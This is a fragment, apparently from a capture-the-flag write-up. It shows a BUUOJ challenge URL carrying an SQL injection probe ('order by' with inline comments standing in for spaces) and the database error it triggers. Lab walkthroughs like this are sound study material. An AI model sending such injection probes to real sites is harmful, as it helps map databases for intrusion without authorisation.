 不安全 | 693ea44c-98f2-4e65-98bf-eaf51ccbf159.node4.buuoj.cn:81/view.php?no=1/**/order/**/by/**/5#
[*] query error! (Unknown column '5' in 'order clause')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66